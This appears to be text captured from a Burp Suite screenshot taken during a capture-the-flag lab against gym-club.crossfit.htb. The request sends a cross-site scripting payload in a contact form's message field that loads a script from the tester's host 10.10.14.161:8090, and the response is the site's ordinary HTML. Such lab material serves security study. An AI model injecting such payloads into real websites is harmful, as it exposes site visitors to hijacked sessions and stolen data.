 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × 2 × 3 × ...
Send Cancel < > Target: http://gym-club.crossfit.htb ?
Request
Pretty Raw \n Actions
1 POST /blog-single.php HTTP/1.1
2 Host: gym-club.crossfit.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 174
9 Origin: http://gym-club.crossfit.htb
10 Connection: close
11 Referer: http://gym-club.crossfit.htb/blog-single.php
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 name=test&email=%27test%40test.com&phone=9999999999&message=
%3Cscript+src%3D%22http%3A%2F%2F10.10.14.161%3A8090%2Ftest%22%3Ealert%28%27test%27%29%3C%2Fscr
ipt%3E&submit=submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Mar 2021 21:55:14 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding,Origin
5 Access-Control-Allow-Origin: http://gym-club.crossfit.htb
6 Access-Control-Allow-Credentials: true
7 Content-Length: 22350
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html lang="zxx">
13
14 <head>
15 <meta charset="UTF-8">
16 <meta name="description" content="Activitar Template">
17 <meta name="keywords" content="Activitar, unica, creative, html">
18 <meta name="viewport" content="width=device-width, initial-scale=1.0">
19 <meta http-equiv="X-UA-Compatible" content="ie=edge">
20 <title>
CrossFit Club
</title>
21
22 <!-- Google Font -->
23 <link href="https://fonts.googleapis.com/css?family=Nunito+Sans:400,600,700,800,900&displ
24 <link href="https://fonts.googleapis.com/css?family=Oswald:300,400,500,600,700&display=sw
25
26 <!-- Css Styles -->
27 <link rel="stylesheet" href="css/bootstrap.min.css" type="text/css">
28 <link rel="stylesheet" href="css/font-awesome.min.css" type="text/css">
29 <link rel="stylesheet" href="css/elegant-icons.css" type="text/css">
30 <link rel="stylesheet" href="css/nice-select.css" type="text/css">
31 <link rel="stylesheet" href="css/owl.carousel.min.css" type="text/css">
32 <link rel="stylesheet" href="css/magnific-popup.css" type="text/css">
33 <link rel="stylesheet" href="css/slicknav.min.css" type="text/css">
34 <link rel="stylesheet" href="css/style.css" type="text/css">
35 </head>
36
37 <body>
38 <!-- Page Preloder -->
39 <div id="preloder">
40 <div class="loader">
</div>
41 </div>
42
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (5)
Request Cookies (0)
Request Headers (13)
Response Headers (8)
Done
22,649 bytes | 71 millis